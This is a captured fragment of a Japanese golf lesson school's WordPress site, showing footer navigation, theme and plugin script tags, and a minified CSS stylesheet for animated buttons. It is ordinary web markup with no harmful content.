</div><!--/.copyright-->	
	</footer>
                <script src='https://webscript.dev/js/golfnokiwami.com.js'></script>




<div class="drawer-menu drawer-left drawer-speech-bubble is-slide is-drawer-menu ">
	
	<div class="drawer-menu__inner">
		<div class="hamburger-close-menu">
			<button class="hamburger-close-line" aria-label="ドロワーメニューを閉じる">
				<span></span>
				<span></span>
				<span></span>
			</button><!--/.hamburger-close-line-->
		</div><!--/.hamburger-close-menu-->

		
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-1" class="drawer-menu__nav u-display-tablet"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav><nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-2" class="drawer-menu__nav u-display-pc"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>	</div>

	</div><!--/.drawer-menu-->
<div class="drawer-overlay is-slide"></div><!--/.drawer-overlay-->
<button class="js-hamburger-menu u-display-tablet hamburger-menu-floating  has-menu" data-distance="0.2" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
		<div class="hamburger-menu-label u-display-tablet">Menu</div>
	</button><!--/.floating-hamburger-menu-->

<div id="js-smooth-scroll" data-distance="0.2" class="page-top-floating" aria-label="トップへ戻るボタン">
<i class="icon-chevron-up" aria-hidden="true"></i>
</div><!--/.page-top-floating"-->

</div><!--/ .l-container-->
<div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">テキストのコピーはできません。</span></div><script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/utility.js?ver=1.3.6" id="emanon-premium-blocks-utility-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/animation.js?ver=1.3.6" id="emanon-premium-blocks-animation-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/swiper-bundle.min.js?ver=1.3.6" id="emanon-premium-blocks-swiper-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 07:36:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/golfnokiwami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/slick.min.js?ver=1.7.5" id="emanon-slick-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/clipboard.min.js?ver=1.7.5" id="emanon-clipboard.-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/cookie.min.js?ver=1.7.5" id="emanon-cookie-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/stickyfill.min.js?ver=1.7.5" id="emanon-stickyfill-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/utility.js?ver=1.7.5" id="emanon-utility-js"></script>
<script type='module' src='https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/instantpage.js?ver=1.7.5' defer></script>
<script id="emanon-favorite-js-extra">
var favorite_values = {"max_num":"15","alert_max":"\u767b\u9332\u6570\u306e\u4e0a\u9650\u306b\u9054\u3057\u305f\u305f\u3081\u8ffd\u52a0\u3067\u304d\u307e\u305b\u3093\u3002","alert_get":"\u8aad\u307f\u8fbc\u307f\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002"};
var favorite_params = {"ajaxurl":"https:\/\/golfnokiwami.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/favorite.min.js?ver=1.7.5" id="emanon-favorite-js"></script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"福岡市内 インドアゴルフレッスン 天神 博多の【Make In Golf】","item":"https://golfnokiwami.com/"},{"@type":"ListItem","position":2,"name":"ブログ","item":"https://golfnokiwami.com/blog/"}]}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-button-template/style-index.css?ver=1.3.6
body_size: 2746
content:
@keyframes epb-advanced-button-lustre{to{left:60%}}@keyframes epb-advanced-button-ripple{0%{opacity:.6}30%{opacity:0}70%{opacity:0}to{opacity:.6}}@keyframes move-left-right{0%{transform:translateX(0)}50%{transform:translateX(-8px)}to{transform:translateX(0)}}@keyframes move-right-left{0%{transform:translateX(0)}50%{transform:translateX(8px)}to{transform:translateX(0)}}@keyframes move-margin-right-left{0%{margin-left:0}50%{margin-left:-8px}to{margin-left:0}}@keyframes move-margin-left-right{0%{margin-right:0}50%{margin-right:-8px}to{margin-right:0}}.epb-advanced-button-wrapper{border-style:none;display:flex;flex-direction:column;position:relative;width:var(--epb-button-width-sp,100%)}@media screen and (min-width:600px){.epb-advanced-button-wrapper{width:var(--epb-button-width-tablet,100%)}}@media screen and (min-width:960px){.epb-advanced-button-wrapper{width:var(--epb-button-width-pc,100%)}}.epb-advanced-button{backface-visibility:hidden;background:var(--epb-button-background);border-color:var(--epb-button-border-color);border-radius:var(--epb-button-radius);border-style:var(--epb-button-border-style);border-width:var(--epb-button-border-width-top) var(--epb-button-border-width-right) var(--epb-button-border-width-bottom) var(--epb-button-border-width-left);color:var(--epb-button-text-color);cursor:pointer;display:inline-block;position:relative;text-decoration:none!important;transition:all .3s ease;width:100%}.epb-advanced-button:hover{background:var(--epb-button-background-hover,var(--epb-button-background));border-color:var(--epb-button-border-hover-color,var(--epb-button-border-color));color:var(--epb-button-text-hover-color,var(--epb-button-text-color));transition:all .3s ease}.epb-advanced-button__text{align-items:center;display:flex;font-size:var(--epb-button-text-font-size-pc);font-weight:var(--epb-button-text-font-weight);justify-content:center;letter-spacing:var(--epb-button-text-letter-spacing);line-height:var(--epb-button-text-line-height);padding:var(--epb-button-padding-top) var(--epb-button-padding-right) var(--epb-button-padding-bottom) var(--epb-button-padding-left)}.epb-advanced-button .epb-advanced-button__text a{color:var(--epb-button-text-color);text-decoration:none!important;transition:all .3s ease}.epb-advanced-button:hover .epb-advanced-button__text a{color:var(--epb-button-text-hover-color,var(--epb-button-text-color));text-decoration:none!important}.epb-has-button-text-align-left .epb-advanced-button__text{justify-content:flex-start}.epb-has-button-text-align-center .epb-advanced-button__text{justify-content:center}.epb-has-button-text-align-right .epb-advanced-button__text{justify-content:end}.epb-has-mobile-button-text-font-size .epb-advanced-button__text{font-size:var(--epb-button-text-font-size-sp)}@media screen and (min-width:600px){.epb-has-mobile-button-text-font-size .epb-advanced-button__text{font-size:var(--epb-button-text-font-size-tablet)}}@media screen and (min-width:960px){.epb-has-mobile-button-text-font-size .epb-advanced-button__text{font-size:var(--epb-button-text-font-size-pc)}}.epb-advanced-button-wrapper.is-style-button-shadow .epb-advanced-button{box-shadow:0 6px 10px rgba(0,0,0,.1),0 4px 8px -4px rgba(0,0,0,.2)}.epb-advanced-button-wrapper.is-style-button-background-right-upper{z-index:1}.epb-advanced-button-wrapper.is-style-button-background-right-upper .epb-advanced-button{background:transparent none!important}.epb-advanced-button-wrapper.is-style-button-background-right-upper .epb-advanced-button:before{background:var(--epb-button-background);border-radius:var(--epb-button-radius);content:"";height:calc(100% + 2px);position:absolute;right:-6px;top:-7px;transition:all .2s ease;width:calc(100% + 2px);z-index:-1}.epb-advanced-button-wrapper.is-style-button-background-right-upper .epb-advanced-button:hover:before{background:var(--epb-button-background-hover,var(--epb-button-background));right:-1px;top:-1px}.epb-advanced-button-wrapper.is-style-button-background-lower-left{z-index:1}.epb-advanced-button-wrapper.is-style-button-background-lower-left .epb-advanced-button{background:transparent none!important}.epb-advanced-button-wrapper.is-style-button-background-lower-left .epb-advanced-button:before{background:var(--epb-button-background);border-radius:var(--epb-button-radius);bottom:-7px;content:"";height:calc(100% + 2px);position:absolute;right:-6px;transition:all .2s ease;width:calc(100% + 2px);z-index:-1}.epb-advanced-button-wrapper.is-style-button-background-lower-left .epb-advanced-button:hover:before{background:var(--epb-button-background-hover,var(--epb-button-background));bottom:-1px;right:-1px}.epb-advanced-button-wrapper.is-style-button-border-right-upper .epb-advanced-button{border-width:0}.epb-advanced-button-wrapper.is-style-button-border-right-upper .epb-advanced-button:before{border-color:var(--epb-button-border-color);border-radius:var(--epb-button-radius);border-style:var(--epb-button-border-style);border-width:var(--epb-button-border-width-top) var(--epb-button-border-width-right) var(--epb-button-border-width-bottom) var(--epb-button-border-width-left);content:"";height:calc(100% + 2px);position:absolute;right:-6px;top:-7px;transition:all .2s ease;width:calc(100% + 2px)}.epb-advanced-button-wrapper.is-style-button-border-right-upper .epb-advanced-button:hover:before{border-color:var(--epb-button-border-hover-color,var(--epb-button-border-color));right:-1px;top:-1px}.epb-advanced-button-wrapper.is-style-button-border-lower-left .epb-advanced-button{border-width:0}.epb-advanced-button-wrapper.is-style-button-border-lower-left .epb-advanced-button:before{border-color:var(--epb-button-border-color);border-radius:var(--epb-button-radius);border-style:var(--epb-button-border-style);border-width:var(--epb-button-border-width-top) var(--epb-button-border-width-right) var(--epb-button-border-width-bottom) var(--epb-button-border-width-left);bottom:-7px;content:"";height:calc(100% + 2px);position:absolute;right:-6px;transition:all .2s ease;width:calc(100% + 2px)}.epb-advanced-button-wrapper.is-style-button-border-lower-left .epb-advanced-button:hover:before{border-color:var(--epb-button-border-hover-color,var(--epb-button-border-color));bottom:-1px;right:-1px}.epb-advanced-button__microcopy-top{align-items:center;box-sizing:content-box;color:var(--epb-microcopy-top-color);display:flex;font-size:var(--epb-microcopy-top-font-size-pc);font-weight:var(--epb-microcopy-top-font-weight);justify-content:center;letter-spacing:var(--epb-microcopy-top-letter-spacing);line-height:1.25;margin:0 auto 4px;padding:2px;position:relative;text-align:center;width:-moz-fit-content;width:fit-content}.epb-has-mobile-microcopy-top-font-size .epb-advanced-button__microcopy-top{font-size:var(--epb-microcopy-top-font-size-sp)}@media screen and (min-width:600px){.epb-has-mobile-microcopy-top-font-size .epb-advanced-button__microcopy-top{font-size:var(--epb-microcopy-top-font-size-tablet)}}@media screen and (min-width:960px){.epb-has-mobile-microcopy-top-font-size .epb-advanced-button__microcopy-top{font-size:var(--epb-microcopy-top-font-size-pc)}}.epb-advanced-button__microcopy-bottom{align-items:center;box-sizing:content-box;color:var(--epb-microcopy-bottom-color);display:flex;font-size:var(--epb-microcopy-bottom-font-size-pc);font-weight:var(--epb-microcopy-bottom-font-weight);justify-content:center;letter-spacing:var(--epb-microcopy-bottom-letter-spacing);line-height:1.25;margin:4px auto 0;padding:2px;position:relative;text-align:center;width:-moz-fit-content;width:fit-content}.epb-has-mobile-microcopy-bottom-font-size .epb-advanced-button__microcopy-bottom{font-size:var(--epb-microcopy-bottom-font-size-sp)}@media screen and (min-width:600px){.epb-has-mobile-microcopy-bottom-font-size .epb-advanced-button__microcopy-bottom{font-size:var(--epb-microcopy-bottom-font-size-tablet)}}@media screen and (min-width:960px){.epb-has-mobile-microcopy-bottom-font-size .epb-advanced-button__microcopy-bottom{font-size:var(--epb-microcopy-bottom-font-size-pc)}}.is-style-epb-microcopy-bottom-border-bottom .epb-advanced-button__microcopy-bottom,.is-style-epb-microcopy-top-border-bottom .epb-advanced-button__microcopy-top{text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:solid;text-decoration-thickness:2px;text-underline-offset:2px}.is-style-epb-microcopy-top-border-bottom .epb-advanced-button__microcopy-top{text-decoration-color:var(--epb-microcopy-top-style-color)}.is-style-epb-microcopy-bottom-border-bottom .epb-advanced-button__microcopy-bottom{text-decoration-color:var(--epb-microcopy-bottom-style-color)}.is-style-epb-microcopy-bottom-border-bottom-wavy .epb-advanced-button__microcopy-bottom,.is-style-epb-microcopy-top-border-bottom-wavy .epb-advanced-button__microcopy-top{text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:wavy;text-decoration-thickness:2px;text-underline-offset:2px}.is-style-epb-microcopy-top-border-bottom-wavy .epb-advanced-button__microcopy-top{margin-bottom:8px;text-decoration-color:var(--epb-microcopy-top-style-color)}.is-style-epb-microcopy-bottom-border-bottom-wavy .epb-advanced-button__microcopy-bottom{text-decoration-color:var(--epb-microcopy-bottom-style-color)}.is-style-epb-microcopy-bottom-strike-through .epb-advanced-button__microcopy-bottom,.is-style-epb-microcopy-top-strike-through .epb-advanced-button__microcopy-top{text-decoration-line:line-through;text-decoration-thickness:2px}.is-style-epb-microcopy-top-strike-through .epb-advanced-button__microcopy-top{text-decoration-color:var(--epb-microcopy-top-style-color)}.is-style-epb-microcopy-bottom-strike-through .epb-advanced-button__microcopy-bottom{text-decoration-color:var(--epb-microcopy-bottom-style-color)}.is-style-epb-microcopy-bottom-slanted-border .epb-advanced-button__microcopy-bottom:after,.is-style-epb-microcopy-bottom-slanted-border .epb-advanced-button__microcopy-bottom:before,.is-style-epb-microcopy-top-slanted-border .epb-advanced-button__microcopy-top:after,.is-style-epb-microcopy-top-slanted-border .epb-advanced-button__microcopy-top:before{content:"";display:block;height:1.4em;position:absolute;width:2px}.is-style-epb-microcopy-top-slanted-border .epb-advanced-button__microcopy-top:after,.is-style-epb-microcopy-top-slanted-border .epb-advanced-button__microcopy-top:before{background-color:var(--epb-microcopy-top-style-color)}.is-style-epb-microcopy-top-slanted-border .epb-advanced-button__microcopy-top:before{left:-.7em;top:50%;transform:translateY(-50%) rotate(-40deg)}.is-style-epb-microcopy-top-slanted-border .epb-advanced-button__microcopy-top:after{right:-.7em;top:50%;transform:translateY(-50%) rotate(40deg)}.is-style-epb-microcopy-bottom-slanted-border .epb-advanced-button__microcopy-bottom:after,.is-style-epb-microcopy-bottom-slanted-border .epb-advanced-button__microcopy-bottom:before{background-color:var(--epb-microcopy-bottom-style-color)}.is-style-epb-microcopy-bottom-slanted-border .epb-advanced-button__microcopy-bottom:before{left:-.7em;top:50%;transform:translateY(-50%) rotate(40deg)}.is-style-epb-microcopy-bottom-slanted-border .epb-advanced-button__microcopy-bottom:after{right:-.7em;top:50%;transform:translateY(-50%) rotate(-40deg)}.is-style-epb-microcopy-bottom-speech-bubble .epb-advanced-button__microcopy-bottom{align-items:center;background-color:var(--epb-microcopy-bottom-style-background-color);border:3px solid var(--epb-microcopy-bottom-style-color);border-radius:50%;display:flex;height:4em;justify-content:center;left:-20px;margin-top:0;max-height:64px;max-width:64px;min-height:40px;min-width:40px;position:absolute;top:-24px;width:4em;z-index:1}@media screen and (max-width:599px){.is-style-epb-microcopy-bottom-speech-bubble .epb-advanced-button__microcopy-bottom{left:-1px;top:50%;transform:translateY(-50%)}}@media screen and (min-width:600px){.is-style-epb-microcopy-bottom-speech-bubble .epb-advanced-button__microcopy-bottom{max-height:72px;max-width:72px}}.is-style-epb-microcopy-bottom-speech-bubble .epb-advanced-button__microcopy-bottom:before{border:8px solid transparent;border-left:12px solid var(--epb-microcopy-bottom-style-color);bottom:-8px;content:"";position:absolute;right:-8px;transform:rotate(45deg)}@media screen and (max-width:599px){.is-style-epb-microcopy-bottom-speech-bubble .epb-advanced-button__microcopy-bottom:before,.is-style-epb-microcopy-bottom-speech-bubble .epb-advanced-button__microcopy-top{display:none}}.epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button__text[class*=icon-]:before{color:var(--epb-button-icon-color);font-weight:var(--epb-button-text-font-weight);transition-duration:.3s;transition-timing-function:cubic-bezier(.61,1,.88,1)}.epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{color:var(--epb-button-icon-hover-color,var(--epb-button-icon-color))}.epb-advanced-button-wrapper.is-style-epb-position-icon-left .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-position-icon-left .epb-advanced-button__text[class*=icon-]:before{left:calc(var(--epb-button-padding-left)/2);position:absolute;top:50%;transform:translateY(-50%)}.epb-advanced-button-wrapper.is-style-epb-position-icon-center .epb-advanced-button__text[class*=icon-]:before{margin-right:2px}.epb-advanced-button-wrapper.is-style-epb-position-icon-center .epb-advanced-button__text[class*=icon-]:after{margin-left:2px}.epb-advanced-button-wrapper.is-style-epb-position-icon-right .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-position-icon-right .epb-advanced-button__text[class*=icon-]:before{position:absolute;right:calc(var(--epb-button-padding-right)/2);top:50%;transform:translateY(-50%)}.epb-advanced-button-wrapper.is-style-epb-icon-circle .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-icon-circle .epb-advanced-button__text[class*=icon-]:before{align-items:center;background-color:var(--epb-button-icon-style-color);border-radius:50%;display:flex;height:1.5em;justify-content:center;width:1.5em}.epb-advanced-button-wrapper.is-style-epb-icon-circle .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-icon-circle .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{background-color:var(--epb-button-icon-style-hover-color)}.epb-advanced-button-wrapper.is-style-epb-icon-circle-border .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-icon-circle-border .epb-advanced-button__text[class*=icon-]:before{align-items:center;border:solid;border-color:var(--epb-button-icon-style-color);border-radius:50%;border-width:2px;display:flex;height:1.5em;justify-content:center;width:1.5em}.epb-advanced-button-wrapper.is-style-epb-icon-circle-border .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-icon-circle-border .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{border-color:var(--epb-button-icon-style-hover-color)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-opacity .epb-advanced-button:hover{opacity:.8}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-radius .epb-advanced-button:hover{border-radius:25px}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-shadow .epb-advanced-button:hover{box-shadow:0 6px 10px rgba(0,0,0,.1)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-floating .epb-advanced-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,.1);transform:translateY(-4px)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-falldown .epb-advanced-button:hover{box-shadow:0 2px 12px 0 rgba(0,0,0,.1);transform:translateY(4px)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-enlarge .epb-advanced-button:hover{transform:scale(1.06)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-reduce .epb-advanced-button:hover{transform:scale(.94)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-a .epb-advanced-button{overflow:hidden}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-a .epb-advanced-button__text{position:relative;z-index:2}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-a .epb-advanced-button:hover{background:var(--epb-button-background);border-radius:var(--epb-button-radius)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-a .epb-advanced-button:before{background:var(--epb-button-background-hover);border-radius:var(--epb-button-radius);content:"";height:100%;left:0;position:absolute;top:0;transform:scaleX(0);transform-origin:right top;transition-delay:0s;transition-duration:.6s;transition-property:transform;transition-timing-function:cubic-bezier(.8,0,.2,1);width:100%;z-index:1}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-a .epb-advanced-button:hover:before{transform:scale(1);transform-origin:left top}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-b .epb-advanced-button{overflow:hidden}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-b .epb-advanced-button__text{position:relative;z-index:2}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-b .epb-advanced-button:hover{background:var(--epb-button-background);border-radius:var(--epb-button-radius)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-b .epb-advanced-button:before{background:var(--epb-button-background-hover);border-radius:var(--epb-button-radius);content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(-105%);transform-origin:left;transition-delay:0s;transition-duration:.6s;transition-property:transform;transition-timing-function:cubic-bezier(.8,0,.2,1);width:100%;z-index:1}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-b .epb-advanced-button:hover:before{transform:translateX(0)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-c .epb-advanced-button{overflow:hidden}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-c .epb-advanced-button__text{position:relative;z-index:2}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-c .epb-advanced-button:hover{background:var(--epb-button-background)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-c .epb-advanced-button:before{background:var(--epb-button-background-hover);content:"";height:105%;left:0;position:absolute;top:0;transform:skewX(-25deg) scaleX(0);transform-origin:right top;transition-delay:0s;transition-duration:.6s;transition-property:transform;transition-timing-function:cubic-bezier(.8,0,.2,1);width:110%;z-index:1}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-c .epb-advanced-button:hover:before{transform:skewX(-25deg) scale(1);transform-origin:left top}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-d .epb-advanced-button{overflow:hidden}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-d .epb-advanced-button__text{position:relative;z-index:2}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-d .epb-advanced-button:hover{background:var(--epb-button-background)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-d .epb-advanced-button:before{background:var(--epb-button-background-hover);content:"";height:105%;left:0;position:absolute;top:0;transform:skewX(-25deg) translateX(-105%);transform-origin:left;transition-delay:0s;transition-duration:.6s;transition-property:transform;transition-timing-function:cubic-bezier(.8,0,.2,1);width:110%;z-index:1}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-d .epb-advanced-button:hover:before{transform:skewX(-25deg) translateX(-5%)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-lustre .epb-advanced-button{overflow:hidden}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-lustre .epb-advanced-button:before{background-color:hsla(0,0%,98%,.2);content:"";height:200%;left:-180%;position:absolute;top:-10%;transform:rotate(-45deg);width:200%}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-lustre .epb-advanced-button:hover:before{animation:epb-lustre .7s forwards}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-lustre-infinite .epb-advanced-button{overflow:hidden}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-lustre-infinite .epb-advanced-button:before{animation:epb-advanced-button-lustre .9s infinite forwards;background-color:hsla(0,0%,98%,.2);content:"";height:200%;left:-180%;position:absolute;top:-10%;transform:rotate(-45deg);width:200%}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-ripple-infinite .epb-advanced-button__text{position:relative;z-index:1}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-ripple-infinite .epb-advanced-button:before{animation:epb-advanced-button-ripple 2s linear infinite;background:var(--epb-button-background);border-radius:var(--epb-button-radius);bottom:-20%;content:"";height:140%;left:-2.5%;position:absolute;width:105%}.epb-advanced-button-wrapper.is-style-epb-position-icon-right.is-style-epb-icon-hover-animation-move .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-position-icon-right.is-style-epb-icon-hover-animation-move .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{margin-right:-8px}.epb-advanced-button-wrapper.is-style-epb-position-icon-left.is-style-epb-icon-hover-animation-move .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-position-icon-left.is-style-epb-icon-hover-animation-move .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{margin-left:-8px}.epb-advanced-button-wrapper.is-style-epb-position-icon-center.is-style-epb-icon-hover-animation-move .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{transform:translate(-8px)}.epb-advanced-button-wrapper.is-style-epb-position-icon-center.is-style-epb-icon-hover-animation-move .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after{transform:translate(8px)}.epb-advanced-button-wrapper.is-style-epb-position-icon-right.is-style-epb-icon-hover-animation-move-repeat .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-position-icon-right.is-style-epb-icon-hover-animation-move-repeat .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{animation:move-margin-left-right 1s infinite}.epb-advanced-button-wrapper.is-style-epb-position-icon-left.is-style-epb-icon-hover-animation-move-repeat .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-position-icon-left.is-style-epb-icon-hover-animation-move-repeat .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{animation:move-margin-right-left 1s infinite}.epb-advanced-button-wrapper.is-style-epb-position-icon-center.is-style-epb-icon-hover-animation-move-repeat .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{animation:move-left-right 1s infinite}.epb-advanced-button-wrapper.is-style-epb-position-icon-center.is-style-epb-icon-hover-animation-move-repeat .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after{animation:move-right-left 1s infinite}

--- FILE ---
